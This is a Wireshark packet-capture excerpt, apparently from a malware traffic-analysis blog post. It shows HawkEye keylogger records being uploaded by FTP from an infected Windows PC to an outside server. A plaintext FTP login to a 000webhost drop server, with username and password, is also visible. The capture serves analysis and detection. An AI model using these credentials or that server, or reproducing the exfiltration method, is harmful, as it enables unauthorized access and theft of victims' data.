 745 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
747 2… 10.0.0.227 145.14.145.4 FTP-DATA 55 FTP Data: 1 bytes (PASV) (STOR HawkEye_Keylogger_…
749 2… 10.0.0.227 145.14.145.4 FTP-DATA 1514 FTP Data: 1460 bytes (PASV) (STOR HawkEye_Keylogg…
750 2… 10.0.0.227 145.14.145.4 FTP-DATA 64 FTP Data: 10 bytes (PASV) (STOR HawkEye_Keylogger…
752 2… 10.0.0.227 145.14.145.4 FTP-DATA 474 FTP Data: 420 bytes (PASV) (STOR HawkEye_Keylogge…
755 2… 10.0.0.227 145.14.145.4 FTP-DATA 953 FTP Data: 899 bytes (PASV) (STOR HawkEye_Keylogge…
760 2… 145.14.145.4 10.0.0.227 FTP 149 Response: 226-File successfully transferred
790 2… 145.14.145.4 10.0.0.227 FTP 113 Response: 421 Idle timeout (30 seconds): closing …
839 2… 145.14.144.10 10.0.0.227 FTP 114 Response: 220 ProFTPD Server (000webhost.com) [::…
840 2… 10.0.0.227 145.14.144.10 FTP 72 Request: USER snifferzett
842 2… 145.14.144.10 10.0.0.227 FTP 98 Response: 331 User snifferzett OK. Password requi…
843 2… 10.0.0.227 145.14.144.10 FTP 69 Request: PASS trible22
Frame 745: 55 bytes on wire (440 bits), 55 bytes captured (440 bits)
Ethernet II, Src: Dell_09:86:c0 (84:8f:69:09:86:c0), Dst: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Internet Protocol Version 4, Src: 10.0.0.227, Dst: 145.14.145.4
Transmission Control Protocol, Src Port: 49206, Dst Port: 37280, Seq: 1, Ack: 1, Len: 1
FTP Data (1 bytes data)
[Setup frame: 738]
[Setup method: PASV]
[Command: STOR HawkEye_Keylogger_Stealer_Records_BREAUX-WIN7-PC 5.2.2019 9:36:28 PM.txt]
Command frame: 742
微信号: lemon-sec
https://blog.csdn.net/yalecaltech